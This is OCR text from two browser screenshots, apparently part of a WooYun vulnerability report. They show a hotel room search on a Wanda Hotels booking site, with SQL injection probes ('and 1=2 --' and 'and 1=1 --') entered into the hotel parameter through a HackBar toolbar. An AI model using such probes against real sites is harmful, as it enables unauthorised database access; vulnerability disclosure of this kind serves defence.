 酒店房间查询 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
酒店房间查询
转到一个网站
百度
最近使用的书签 访问最多 hacker SQL SecureZone websecure PC&PHONE movie »
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://booking.wandahotels.com/hotel/hotel.action?orderNo=&language=zh%5fCN&
cssNo=3%5f2&arrivalDate=2013%2d03%2d20&departureDate=2013%2d03%2d21&
btnSearch=%67e5%8be2&city=HAS&hotel=AHAA'and+1=2+--+&adult=1&children=0&
room=1
Enable Post data Enable Referrer
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
您现在位置: 首页 > 酒店房间查询
淮安市 淮安万达嘉华酒店 入住日期 2013-03-20
成人 1 儿童 0 房间 1
查询
1、选择酒店与房型 2、填写入住信息 3、确认及支付 4、预订成功
60.10.8.90 Fiddler: Disabled
酒店房间查询 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
酒店房间查询
booking.wandahotels.com/hotel/hotel.action?orderNo=&lan
百度
最近使用的书签 访问最多 hacker SQL SecureZone websecure PC&PHONE movie »
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://booking.wandahotels.com/hotel/hotel.action?orderNo=&language=zh%5fCN&
cssNo=3%5f2&arrivalDate=2013%2d03%2d20&departureDate=2013%2d03%2d21&
btnSearch=%67e5%8be2&city=HAS&hotel=AHAA'and+1=1+--+&adult=1&children=0&
room=1
Enable Post data Enable Referrer
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
您现在位置: 首页 > 酒店房间查询
淮安市 淮安万达嘉华酒店 入住日期 2013-03-20
成人 1 儿童 0 房间 1
查询
1、选择酒店与房型 2、填写入住信息 3、确认及支付 4、预订成功
60.10.8.90 Fiddler: Disabled
www.wooyun.org